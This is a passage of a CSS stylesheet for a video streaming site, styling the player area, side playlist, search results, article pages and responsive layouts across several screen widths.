    padding: 0 !important;
}
.player-block.open .player-box-main,
.player-block.open .player-info {
	width: 100%;
}
.player-block.open .player-box-side,
.player-block.open .player-side-playlist {
	display: none;
}

.player-box-main {
	position: relative;

}

.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25%!important;
	display: block
}

 .in {
 animation: ac 1s;
}
.out {
 position: fixed; 
 bottom: 10%;
 right: 5%;
 z-index: 9999;
 animation: an 0.5s;
}

.tips-box {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  position: absolute;
  top: 8px;
  left: 8px;
  padding: 0 12px;
  border-radius: 10px;
  z-index: 1;
  width: calc(100% - 16px);
  background: rgba(0, 0, 0, .38);
  backdrop-filter: saturate(0%) blur(10px);
  -webkit-backdrop-filter: saturate(100%) blur(10px)
}
.tips-box.up {
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
  top: 0;
  display: none
}
.tips-list {
  width: 100%;
  height: 40px;
  overflow: hidden
}
.tips-list li {
  max-width: 90%;
  height: 40px;
  line-height: 40px;
  font-size: 12px;
  color: #e3e6eb
}
.tips-list span {
  margin-right: 8px
}
.close-btn {
  position: absolute;
  right: 5px;
  top: 5px;
  text-align: center;
  width: 30px;
  cursor: pointer;
  z-index: 2;
}
.close-btn i {
  transform: scale(.68);
  font-size: 10px;
  color: rgba(255, 255, 255, .5);
  font-weight: 900;
  line-height: 30px
}
.close-btn:hover:after {
  content: '';
  position: absolute;
  top: 5px;
  left: 5px;
  height: 20px;
  width: 20px;
  border-radius: 7px;
  z-index: -1;
  background: rgba(0, 0, 0, .38)
}
.player-box-switch {
    position: absolute;
    top: 50%;
    right: -9px;
    width: 9px;
    height: 59px;
    margin-top: -4px;
    cursor: pointer;
    z-index: 100000000;
}
@media(max-width:559px) {
.player-box-switch {display: none;}
}
@media(max-width:559px) {
.out {display:none;}
}
.player-box-switch:hover i {
	color: #ff2b14;
}
.player-box-switch .svg_icon {
    display: inline-block;
    width: 100%;
    height: 100%;
    vertical-align: top;
    pointer-events: none;
}
.player-box-switch i {
    position: absolute;
    top: 23px;
    left: -2px;
    color: #232328;
    font-size: 0.8rem;
}
.player-block.open .player-box-switch .icon-arrow-right-o,
.player-box-switch .icon-arrow-left-o {
    display: none;
    left: -3px;
}
.player-block.open .player-box-switch .icon-arrow-left-o,
.player-box-switch .icon-arrow-right-o {
    display: block;
}

.offlight #header,
.offlight #footer,
.offlight .wrapper,
.offlight .player-block {
	background: #000;
}
.offlight #footer,
.offlight .wrapper .vod-content {
	opacity: 0;
}
.offlight .player-block .content {
	opacity: 1;
}
.offlight .video-player-handle .offlight-btn i {
	color: #e50a17;
}
.offlight .video-player-handle .offlight-btn .block-name.on {
	display: block;
}
.block-name.on,
.offlight .video-player-handle .offlight-btn .block-name.off {
	display: none;
}

.shortcuts-fixed {
	display: none;
	position: fixed;
	width: 50px;
	bottom: 10px;
	right: 10px;
	z-index: 20;
	text-align: center
}

.shortcuts-btn {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 18px;
	background: rgba(0, 0, 0, .83);
	border: none;
	border-radius: 50px;
	margin-top: 5px;
	display: inline-block
}

.s-search-btn {
	font-weight: 900
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999999;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info ,.pop-msg{
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.player-info .video-info-aux {
	margin-top: 10px
}

.player-info .page-title {
	line-height: 1.38
}

.player-info .video-info-header {
	max-width: 70%
}

.player-tips {
	width: 100%;
	position: absolute;
	height: 100%;
	font-size: 14px;
	background: #020202;
	z-index: 10;
	display: flex;
	align-items: center
}

.player-tips-bg {
	background: url(../picture/search-bg.jpg);
	background-size: 150%;
	width: 100%;
	height: 100%;
	opacity: .28;
	z-index: 11;
	position: absolute
}

.player-tips-main {
	color: #fff;
	padding: 0 30%;
	text-align: center;
	line-height: 1.88;
	z-index: 12
}

.player-tips-main span {
	margin: 0 5px;
	font-weight: 700;
	color: #ff9800
}

.player-tips-main strong {
	margin-right: 5px
}

@media(min-width:1239px) {
	.player-block {
		min-height: 600px
	}
	.player-block .content {
		position: relative
	}
	
    .MacPlayer {
	    border-radius: 10px 10px 0 0;
		overflow: hidden;
    }	
	
	.player-box {
		font-size: 0;
		position: relative
	}
	.player-box-main {
		width: calc(100% - 380px);
		display: inline-block
	}
	.player-box-side {
		width: 380px;
		height: 100%;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		border-radius: 0 10px 0 0
	}
	.player-side-tab {
		float: right;
		width: 110px;
		height: 100%;
		flex: none;
		display: block;
		padding: 0
	}
	.player-side-tab .module-tab-item {
		font-size: 14px;
		color: rgba(255, 255, 255, .5);
		line-height: inherit;
		display: block;
		padding: 15px 10px 15px 20px;
		margin: 5px 5px 0;
		background: #141416;
		border-radius: 0 5px 5px 0
	}
	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328
	}
	.player-side-tab .module-tab-item.selected {
		padding-left: 25px;
		margin-left: 0;
		font-weight: 700;
		position: relative;
		overflow: hidden
	}
	.player-side-playlist {
		width: 280px;
		height: 100%;
		padding: 20px;
		background: #232328;
		overflow-x: auto;
		margin: 0;
		border-radius: 0
	}
	.player-side-playlist .module-blocklist {
		margin: -4px;
		max-height: 100%;
		overflow: initial
	}
	.player-side-playlist .module-blocklist a {
		margin: 4px;
		width: calc(50% - 8px);
		color: rgba(255, 255, 255, .5);
		background: rgba(0, 0, 0, .18)
	}
	.player-side-playlist .module-blocklist a:hover {
		background: rgba(7, 7, 10, .92)
	}
	.player-side-playlist .module-blocklist a:hover.selected,
	.player-side-playlist .module-blocklist .selected {
		background: rgba(7, 7, 10, .92);
		color: #c2c6d0
	}
	.player-side-playlist .module-blocklist .playon {
		display: none
	}
	.module-vod-list.player-side-playlist .module-blocklist a {
		width: 100%
	}
	.player-info {
		background: rgba(0, 0, 0, .88);
		width: calc(100% - 380px);
		padding: 20px 20px 15px;
		border-radius: 0 0 10px 10px
	}
	.player-info .page-title {
		font-size: 24px;
		color: #c2c6d0;
		display: inline
	}
	.player-info .page-title a {
		color: #c2c6d0
	}
	.player-info .page-title a::after {
		opacity: .5!important
	}
	.player-info .page-title a:hover {
		color: #fff
	}
	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328
	}
	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}
	.player-info .video-info-aux .slash {
		color: #505050
	}
	.player-info .video-info-main {
		padding: 10px 0 0;
		color: #8f8f8f;
		display: none
	}
	.player-info .video-info-itemtitle {
		color: #8f8f8f
	}
	.player-info .video-info-items:last-child {
		min-height: auto
	}
	.player-box-side .module-title {
		display: none
	}
	.player-box-side .module-heading {
		display: block;
		margin: 0
	}
	.player-box-side .module-vod-list a {
		width: calc(100% - 10px)
	}
	.player-box-side .module-tab {
		height: auto;
		overflow: auto;
		margin: 0;
		width: 100px
	}
	.player-box-side .module-tab-item small {
		background: rgba(255, 255, 255, .05);
		border-radius: 0 5px 0 5px;
		color: rgba(255, 255, 255, .3)
	}
	.player-side-playlist::-webkit-scrollbar {
		width: 6px;
		height: 1px
	}
	.player-side-playlist::-webkit-scrollbar-thumb {
		border-radius: 10px;
		background: #505050
	}
	.player-side-playlist::-webkit-scrollbar-track {
		background: 0 0;
		margin: 2px
	}
	.video-player-handle .drop:hover .handle-btn::after,
	.video-player-handle .handle-btn:hover::after {
		background: #232328
	}
	.video-player-handle .handle-btn::after {
		border-color: #232328
	}
	.video-player-handle .handle-btn i {
		color: #8f8f8f
	}
	.video-player-handle .drop .drop-content-box {
		transform: translateZ(0);
		-webkit-transform: translateZ(0);
		transition-duration: 0s
	}
	.video-player-handle .drop .drop-content {
		top: inherit!important;
		bottom: 50px;
		z-index: 999999
	}
	.video-player-handle .drop .drop-content-items::before {
		top: inherit;
		bottom: -16px;
		border-top: 8px solid #fff;
		border-bottom-color: transparent
	}
	.player-info .video-info-header {
		max-width: 65%
	}
}

.search #search-content {
	margin: 20px auto 30px
}

.search-stat {
	text-align: center;
	padding: 10px 0 0
}

.search-stat h1 {
	font-size: 38px;
	font-weight: 700;
	padding-top: 20px
}

.search-stat h2 {
	font-size: 14px;
	color: rgba(0, 0, 0, .68);
	margin-top: 3px
}

.module-search-item {
	border-radius: 18px;
	background: #f7f8f9;
	width: calc(50% - 20px);
	padding: 20px;
	margin: 0 20px 20px 0;
	display: inline-block;
	position: relative
}

.module-search-item .video-cover {
	width: 155px;
	float: left;
	margin: 0 25px 0 0
}

.module-search-item .module-item-cover {
	border-radius: 0
}

.module-search-item .video-info-header h3 {
	font-size: 20px;
	font-weight: 700
}

.module-search-item .video-info {
	padding: 0
}

.module-search-item .video-info-aux {
	margin-top: 5px
}

.module-search-item .video-info-main {
	padding: 10px 0
}

.module-search-item .video-info-items {
	font-size: 14px;
	max-width: 60%
}

.module-search-item .video-info-items:nth-child(3) {
	min-height: 41px
}

.module-search-item .btn-important:nth-child(2) {
	margin-left: 10px;
	box-shadow: none
}

.module-search-item .module-item-pic img.lazyloading+.loading {
	bottom: 20%
}

.video-serial {
	float: right;
	margin: -23px -23px 0 15px;
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	font-size: 12px;
	background: #eaedf1;
	padding: 0 12px;
	border-radius: 0 18px 0 10px
}

.video-info-footer .btn-base,
.video-info-footer .more,
.video-info-footer .search-tag a,
.search-tag .video-info-footer a,
.video-info-footer .module-tab-item,
.video-info-footer .module-blocklist a,
.module-blocklist .video-info-footer a,
.video-info-footer .library-item,
.video-info-footer .video-serial {
	padding: 0 20px
}

.video-info-footer .btn-base i,
.video-info-footer .more i,
.video-info-footer .search-tag a i,
.search-tag .video-info-footer a i,
.video-info-footer .module-tab-item i,
.video-info-footer .module-blocklist a i,
.module-blocklist .video-info-footer a i,
.video-info-footer .library-item i,
.video-info-footer .video-serial i {
	vertical-align: 0
}

.video-info-footer .noplaylist i,
.video-info-footer .btn-aux i {
	vertical-align: -1px
}

#page {
	padding-top: 10px
}

.page-number {
	border-radius: 50px;
	min-width: 40px;
	position: relative;
	padding: 0;
	margin: 0 2px
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.page-current {
	font-weight: 700
}

.page-previous,
.page-next {
	padding: 0 18px
}

.map-box {
	margin: 25px 0
}

.map-box::before,
.map-box::after {
	box-shadow: none;
	background: 0 0
}

.article main {
	position: relative
}

.article main::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 200px;
	background: #eaedf1;
	z-index: -3;
	bottom: -100px
}

.article .box {
	margin-bottom: 100px;
	padding-bottom: 100px
}

.article-content {
	padding: 0 260px 0 30px;
	z-index: 2;
	position: relative
}

.article-content h2 {
	font-size: 26px;
	font-weight: 700;
	margin: 25px 0;
	position: relative
}

.article-content h3 {
	font-size: 20px;
	font-weight: 700;
	margin: 18px 0
}

.article-content h2::after {
	content: '';
	position: absolute;
	bottom: -10px;
	width: 38px;
	left: 1px;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14)!important;
	border-radius: 50px
}

.article-content p {
	font-size: 16px;
	margin: 20px 0;
	line-height: 1.88
}

.article-content hr {
	height: 2px;
	background: #e3e6eb;
	border: none;
	margin: 40px 0
}

.article-content a {
	color: #ff2a14
}

.article-content b {
	position: relative
}

.article-content b::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	background: #ffd41e;
	z-index: -3;
	left: 0;
	bottom: -3px
}

.article-content em {
	margin: 0 5px
}

.article-content li {
	font-size: 16px;
	list-style: circle;
	line-height: 1.88
}

.article-content i {
	margin: 0 5px;
	color: #8f8f8f
}

.article-content img {
	border-radius: 10px;
	border: 1px solid rgba(0, 0, 0, .1);
	max-width: 100%;
    height: auto;
}

.article-content .article-imglist {
	margin: 10px -5px 0
}

.article-imglist img {
	margin: 5px
}

.article-imglist .big-img {
	margin-bottom: -15px
}

.article-bg,
.article-bg01 {
	background: url(../image/article.png) no-repeat;
	position: absolute;
	z-index: 1;
	right: 0;
	width: 100%;
	height: 130px;
	background-size: contain
}

.article-bg {
	background-position: right;
	border-radius: 0 18px 0 0;
	top: 0
}

.article-bg01 {
	background-position: right -60px;
	bottom: 0;
	transform: rotate(180deg)
}

.article-content .article-btn {
	border-radius: 50px;
	font-weight: 900;
	color: #fff;
	margin-right: 10px;
	padding: 0 25px
}

.article-btn i {
	color: #fff;
	font-size: 16px;
	vertical-align: -2px;
	margin: 0 5px 0 0
}

#friendlink {
	padding: 15px 0
}

#friendlink h2 {
	font-size: 14px;
	font-weight: 700;
	display: inline-block
}

#friendlink a {
	margin-right: 10px;
	color: #8f8f8f
}

.app-footer {
	color: #c2c6d0;
	font-size: 12px;
	text-align: center;
	padding: 0 0 30px
}

.sitemap {
	font-size: 12px;
	float: right
}

.sitemap .space-line-bold {
	float: none;
	display: inline-block;
	width: 1px;
	margin: 0 5px;
	height: 8px
}

@media(max-width:1789px) {
	.content {
		max-width: 1520px
	}
	.module-items {
		margin-right: -18px
	}
	.module-item {
		width: calc(14.285% - 18px);
		margin: 0 18px 15px 0
	}
	.module-line-list .module-item:nth-child(n+8),
	.module-lines-list .module-item:nth-child(n+15) {
		display: none
	}
}

@media(max-width:1549px) {
    .col-lg-wide-6 {
        width: 67%!important;
    }
    .col-lg-wide-25 {
        width: 30%!important;
    }
	.content {
		max-width: 1270px
	}
	.module-item {
		width: calc(16.66% - 18px)
	}
	.module-blocklist a {
		width: calc(8.33% - 10px)
	}
	.module-vod-list .module-blocklist a {
		width: calc(16.66% - 10px)
	}
	.module-line-list .module-item:nth-child(n+7),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}
	.module-item-pic a {
		padding-top: 45px
	}
	.module-item-cover:hover .module-item-pic a i {
		transform: scale(.9)
	}
	.player-info .video-info-header {
		max-width: 60%
	}
	.player-tips-main {
		padding: 0 25%
	}
}

@media(max-width:1329px) {
	.content {
		max-width: 1180px
	}
	.module-item-pic a {
		padding-top: 52px
	}
	.module-blocklist a {
		width: calc(12.5% - 10px)
	}
	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}
	.module-item-style.video-tag a {
		max-width: 46px;
		margin: 0 4px 0 0
	}
	.module-item-pic a {
		padding-top: 40px
	}
	.module-item-cover:hover .module-item-pic a i {
		transform: scale(.8)
	}
	.module-item-style.video-text {
		-webkit-line-clamp: 2
	}
	.player-info .video-info-header {
		max-width: 55%
	}
	.player-tips-main {
		padding: 0 30%
	}
}

@media(max-width:1239px) {
	.content {
		max-width: 100%;
		padding: 0 50px
	}
	.block-box-content {
		padding: 15px 10px
	}
	.nav-menu-item:nth-child(-n+8) {
		display: none
	}
	.nav-menu-item drop{
	   display: block 
	}	
	.nav-menu-item:nth-child(9) {
		display: block
	}
	.nav-menu-items .space-line-bold {
		display: none
	}
	.module-item {
		width: calc(20% - 18px)
	}
	.module-lines-list .module-item:nth-child(n+13) {
		display: inline-block
	}
	.module-line-list .module-item:nth-child(n+6),
	.module-lines-list .module-item:nth-child(n+16) {
		display: none
	}
	.module-item-cover:hover {
		box-shadow: none
	}
	.module-item-cover:hover .module-item-content {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	.module-item-cover:hover .module-item-pic a {
		background: rgba(0, 0, 0, .08)
	}
	.module-item-pic a i {
		display: none
	}
	.module-tag-link {
		display: none!important
	}
	.module-item-titlebox {
		margin-top: 7px
	}
	.module-item-caption {
		padding: 8px;
		height: 36px
	}
	.search .module-items {
		margin: 0
	}
	.search-stat h2 {
		margin-top: 0
	}
	.module-search-item {
		width: 100%;
		margin: 0 0 20px
	}
	.module-search-item .video-info-items {
		max-width: inherit
	}
	.nfmsg .nfmsg-box {
		margin: 0!important;
		border-radius: 18px!important;
		padding: 150px 20px
	}
	.pc {
		display: none!important
	}
	.padpro {
		display: inline-block
	}
	.module-search-item .video-cover {
		width: 150px
	}
	.player-box {
		margin: -20px -50px 0
	}
	.player-box-side,
	.player-info {
		background: #fff;
		padding: 20px 50px
	}
	.player-info {
		margin: 0 -50px -20px
	}
	.player-box-side {
		margin: 0 -50px -20px
	}
	.player-box-side .module-play-list {
		margin-bottom: 0
	}
	.player-box-side {
		margin: 10px -50px -50px
	}
	.player-info .page-title {
		font-size: 26px;
		display: inline;
		margin-right: 5px
	}
	.player-info .video-info-main {
		padding: 10px 0 0
	}
	.player-info .video-info-itemtitle {
		display: none
	}
	.player-info .video-info-items:nth-child(-n+2) .video-info-item {
		display: inline-block;
		width: auto;
		white-space: inherit;
		overflow: inherit
	}
	.video-player-handle .handle-btn:hover em,
	.video-player-handle .handle-btn em {
		color: #fff
	}
	.player-info .video-info-header {
		max-width: 72%
	}
	.article-content {
		padding: 0 50px
	}
	.article-bg {
		height: 80px
	}
	#footer {
		text-align: center
	}
	.sitemap {
		float: none
	}
}

@media(min-width:899px) {
	.list-header .block-box-item:nth-child(n+10) {
		display: none
	}
	.list-header .block-box-item:last-child {
		display: inline-block
	}
	.video-player-handle .drop .drop-content {
		padding: 30px
	}
	.video-player-handle .drop:hover .drop-content-box {
		box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
	}
	.player-info .page-title a {
		position: relative;
		z-index: 2;
		margin-right: 8px
	}
	.player-info .page-title a::after {
		content: '';
		position: absolute;
		bottom: -2px;
		left: 0;
		height: 12px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14)!important;
		opacity: .1;
		width: 100%;
		border-radius: 18px;
		z-index: -1
	}
}

@media(max-width:899px) {
	#friendlink {
		display: none
	}
	.nav-menu-icon::after {
		top: -10px
	}
	.grid-more-link::after {
		border-radius: 15px
	}
	.page #header {
		margin-bottom: 20px
	}
	.nfpage #header {
		margin-bottom: 0
	}
	.play #header {
		margin-bottom: 0;
		background: #000
	}
	.play #header .search-input::placeholder {
		color: #333
	}
	.brand {
		margin-right: 20px
	}
	.nav-search {
		margin-right: 10px
	}
	.nav-search .search-input {
		padding: 0 10px 0 15px
	}
	.nav {
		height: 60px
	}
	.content {
		padding: 0 30px
	}
	#search-content {
		width: 80%;
		padding-top: 0
	}
	.search #search-content {
		margin: 30px auto 20px
	}
	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .1)
	}
	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
		margin: 0 -30px;
		padding: 20px 30px 10px
	}
	.module-title {
		font-weight: 500;
		font-size: 20px;
		line-height: 1.1
	}
	.module-heading .more {
		right: 3px;
		top: -8px
	}
	.module-player-list {
		padding: 20px 30px;
		border-radius: 0;
		margin: 15px -30px 20px
	}
	.module-items {
		margin-right: -15px
	}
	.module-item {
		width: calc(25% - 15px);
		margin: 0 15px 20px 0
	}
	.module-item-text {
		font-size: 12px;
		margin-top: 1px;
		color: #aaadb5
	}
	.module-item:last-child {
		margin-right: 0!important
	}
	.module-line-list .module-item:nth-child(n+6) {
		display: inline-block
	}
	.module-line-list .module-item:nth-child(n+9),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}
	.module-item-title {
		font-weight: 400
	}
	.module-blocklist {
		margin-top: 0!important;
		padding-bottom: 0!important
	}
	.module-player-tab .module-tab-item {
		padding: 0 18px
	}
	.module-type {
		padding-top: 20px
	}
	.module-vod-list .module-blocklist a {
		width: calc(25% - 10px)
	}
	.player-tips-main {
		padding: 0 20%
	}
	.scroll-box {
		margin: 15px -30px 0;
		padding: 0 30px 20px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}
	.scroll-content {
		display: inline-flex
	}
	.scroll-content .module-item {
		width: 21vw
	}
	.scroll-box::-webkit-scrollbar {
		display: none
	}
	.scroll-content .module-item-go {
		width: 25vw
	}
	.scroll-box-y::-webkit-scrollbar {
		display: none
	}
	.pad {
		display: block
	}
	.app-text {
		display: block
	}
	.player-box {
		margin: -15px -30px 0
	}
	.player-info .video-info {
		padding: 0
	}
	.player-info .video-info-main {
		padding: 15px 0 0
	}
	.player-info .video-info-items {
		display: inline-block
	}
	.player-box-side,
	.player-info {
		margin-left: -30px;
		margin-right: -30px;
		padding-left: 30px;
		padding-right: 30px
	}
	.video-player-handle .drop .drop-content {
		top: 70px;
		margin: 0 -10px
	}
	.video-player-handle .drop:hover .handle-btn,
	.video-player-handle .handle-btn:hover {
		background: #fff;
		z-index: 10;
		position: relative
	}
	.video-player-handle .handle-btn {
		border-radius: 10px
	}
	.video-player-handle .btn-block-o::after {
		border-radius: 18px
	}
	.player-info .video-info-header {
		max-width: 65%
	}
	.video-info-share {
		margin-right: -20px
	}
	.block-box-bg {
		width: 120px
	}
	.block-box-content:hover .title::after,
	.block-box-item.selected .title::after {
		width: 10px;
		margin-left: -5px
	}
	.box {
		margin: 10px -30px 50px;
		padding: 30px 30px 20px;
		border-radius: 0 0 18px 18px
	}
	.box.view-heading {
		padding: 20px 20px 25px 25px
	}
	.list-more .page-heading {
		padding-bottom: 20px
	}
	.list-header .block-box-item {
		width: 14vw
	}
	.library-box {
		margin: 10px 0 0;
		padding: 10px 0 0
	}
	.library-item {
		padding: 0 15px
	}
	.library-box-first {
		overflow: initial
	}
	.library-box-first::after {
		height: 5px;
		bottom: -12px
	}
	.library-box-first .library-item.selected::after {
		height: 3px
	}
	.nfmsg {
		padding: 50px
	}
	.nfpage .nfmsg-box {
		margin-top: 0;
		padding: 150px 20px
	}
	.btn-pc {
		display: none!important
	}
	.module-row-shortcuts {
		right: 10px
	}
	.module-row-title {
		width: 80%;
		margin-left: 33px
	}
	.module-row-title h4 {
		font-size: 12px
	}
	.module-row-title p {
		font-size: 10px
	}
	.module-row-shortcuts a,
	.module-row-shortcuts a:hover {
		padding: 7px 20px
	}
	.module-row-shortcuts a:last-child:hover::before {
		margin: 0
	}
	.module-row-text .icon-video-file {
		top: 15px
	}
	.article-content {
		padding: 0 15px
	}
	.article-content li,
	.article-content p {
		font-size: 14px
	}
	.article-content p img {
		max-width: 45%!important
	}
	.article-content p img.big-img {
		max-width: 92%!important
	}
	.article-bg {
		height: 80px;
		border-radius: 0
	}
	.article main::after {
		bottom: -70px
	}
	.article .box {
		margin-bottom: 70px
	}
}

@media(min-width:559px) {
	.player-info .video-info {
		position: relative
	}
	.player-info .video-player-handle {
		display: inline-block;
		position: absolute;
		right: 0;
		top: 0
	}
}

@media(min-width:559px) and (max-width:899px) {
	.sort-list .scroll-content {
		display: block;
		margin: 0 -5px
	}
	.module-vod-list a {
		width: calc(20% - 10px);
		font-size: 12px
	}
}

@media(max-width:559px) {
    .col-lg-wide-6 {
        width: 100%!important;
    }
    .col-lg-wide-25 {
        width: 100%!important;
    }
    .myui-vodlist__thumb {
        width: 130px!important;
    }
    .out {display: none;}
    .hidden-xs {
        display: none!important;
    }
    .col-lg-wide-6 h4 {
        font-size: 16px!important;
    }
	.homepage #header {
		margin-bottom: 30px
	}
	.view #header {
		background: 0 0;
		height: 130px;
		margin: 0;
		z-index: 2
	}
	.view #header::after {
		top: 0;
		height: 130px;
		background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
		z-index: -1
	}
	.slogan {
		font-size: 14px
	}
	#search-content {
		width: auto;
		padding-top: 0
	}
	#search-content .search-box {
		height: 50px
	}
	.content {
		padding: 0 15px
	}
	.logo-s {
		margin-left: -88px
	}
	.logo-s img {
		width: 177px;
		height: 50px
	}
	.logo-s {
		bottom: 20px
	}
	.index-logo {
		height: 100px
	}
	.popup {
		width: 75%;
		padding: 0 25px
	}
	.popup-icon,
	.popup-icon img {
		height: 170px
	}
	#report-popup .popup-main {
		padding-bottom: 25px;
		min-height: 281px
	}
	#report-popup .popup-header {
		margin: -5px 0
	}
	#report-popup .popup-icon {
		height: 100px;
		margin-top: -20px
	}
	#report-popup .popup-icon img {
		height: 230px
	}
	.report-content {
		margin-bottom: 10px
	}
	.open~.shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .6)
	}
	.homepage .app-text {
		margin-top: -20px
	}
	.play .app-text {
		margin: -15px -15px 15px
	}
	.player-mobile-2 {
		margin: 15px 0 -18px
	}
	.player-mobile-2 img {
		border-radius: 10px;
		width: 100%
	}
	.display {
		display: none
	}
	.shortcuts-fixed {
		display: block
	}
	.phone {
		display: block
	}
	.brand {
		margin-right: 10px
	}
	.logo {
		width: 30px;
		overflow: hidden
	}
	.search .logo {
		width: 135px
	}
	.nav-search {
		margin-right: 5px
	}
	.nav-search .search-box {
		height: 40px
	}
	.search-tag i {
		font-size: 14px;
		vertical-align: -12%
	}
	.list-item {
		position: relative
	}
	.list-item-link {
		padding: 0!important
	}
	.list-item-link:hover {
		background: 0 0!important
	}
	.list-item-title {
		padding: 0 0 7px;
		margin-bottom: 5px;
		position: relative
	}
	.list-item-title:before {
		content: " ";
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 1px;
		background-color: #e3e6eb;
		transform: scaleY(.5)
	}
	.drop-history .drop-content-items {
		padding: 15px 20px
	}
	.search-input {
		font-size: 14px
	}
	.search-cupfox span {
		display: none
	}
	.search-box .list-item-title {
		margin: 0;
		padding-bottom: 5px
	}
	.search-box .list-item-title:before {
		height: 0
	}
	.nav-search .search-btn {
		padding: 0 15px 0 0
	}
	.nav-search .search-btn i {
		color: #fff;
		font-size: 16px;
		vertical-align: -1px
	}
	.nav-search .search-cupfox {
		display: none
	}
	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		position: fixed;
		top: 0;
		padding-top: 10px;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		background: rgba(255, 255, 255, .9);
		height: 100vh;
		border-radius: 0;
		z-index: 20;
		backdrop-filter: saturate(100%) blur(15px);
		-webkit-backdrop-filter: saturate(100%) blur(15px)
	}
	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		height: 40px;
		background: rgba(0, 26, 58, .16)
	}
	.mobile-open .search-box .search-btn {
		padding: 0 15px 0 5px
	}
	.mobile-open .search-box .search-btn i {
		color: #ff2a14;
		font-size: 16px
	}
	.mobile-open .search-cupfox {
		display: inherit!important;
		margin: 0!important;
		border-radius: 0!important;
		padding: 0 20px 0 5px
	}
	.mobile-open .search-cupfox::after {
		right: -10px;
		background: #aaadb5
	}
	.mobile-open .search-cupfox .icon-cupfox {
		width: 22px
	}
	.mobile-open .search-cupfox span {
		display: inline-block;
		font-size: 14px;
		font-weight: 400
	}
	.mobile-open .search-box .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: 0 0
	}
	.mobile-open .search-box .search-input {
		margin: 0 0 0 15px;
		border-radius: 10px 0 0 10px
	}
	.mobile-open .search-box .search-btn {
		margin: 0 10px 0 0;
		border-radius: 0 10px 10px 0
	}
	.mobile-open .search-drop {
		top: 60px
	}
	.mobile-open .ac_bg,
	.mobile-open .ac_hot,
	.mobile-open .ac_items {
		border-radius: 0;
		box-shadow: none;
		padding: 10px 15px 15px;
		background: 0 0;
		backdrop-filter: none;
		-webkit-backdrop-filter: none
	}
	.mobile-open .nav-search .search-input:focus~.search-btn {
		background: rgba(0, 26, 58, .16)
	}
	.mobile-open .nav-search .search-input:focus~.search-cupfox::after {
		background: #aaadb5
	}
	.mobile-open .ac_bg::before,
	.mobile-open .ac_hot::before,
	.mobile-open .ac_items::before {
		height: 0;
		border-bottom-width: 0
	}
	.mobile-open .ac_bg::after,
	.mobile-open .ac_hot::after,
	.mobile-open .ac_items::after {
		background: 0 0
	}
	.mobile-open .ac_items li {
		padding: 5px 15px!important;
		border-bottom: 1px solid rgba(0, 26, 58, .03);
		border-radius: 0
	}
	.module-downlist .scroll-box-y {
		max-height: 200px
	}
	.module {
		margin: 0 -15px;
		padding-left: 15px;
		padding-right: 15px
	}
	.module-heading {
		margin-bottom: 10px
	}
	.module-heading .more {
		right: 0;
		top: -2px;
		line-height: 28px;
		font-weight: 700
	}
	.page-title {
		font-size: 26px
	}
	.video-subtitle {
		color: rgba(0, 0, 0, .51);
		margin: -5px auto 0;
		max-width: 90%
	}
	.module-tab {
		white-space: normal
	}
	.module-tab-content {
		text-align: inherit
	}
	.module-tab-items {
		display: none
	}
	.module-tab-drop {
		position: relative
	}
	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px;
		min-height: 40vh;
		max-height: 65vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background-color: #fff;
		transition-duration: 300ms;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0);
		-webkit-transform: translateZ(0)
	}
	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, .6);
		pointer-events: auto
	}
	.module-tab-drop .module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 10px;
		line-height: 40px;
		font-size: 14px
	}
	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 5px 5px 10px
	}
	.module-tab-name {
		display: block;
		font-size: 14px
	}
	.module-tab-name i {
		font-size: 10px;
		transform: scale(.88);
		font-weight: 900;
		margin: 0 0 0 5px;
		vertical-align: 1px
	}
	.module-player-tab .module-tab-name {
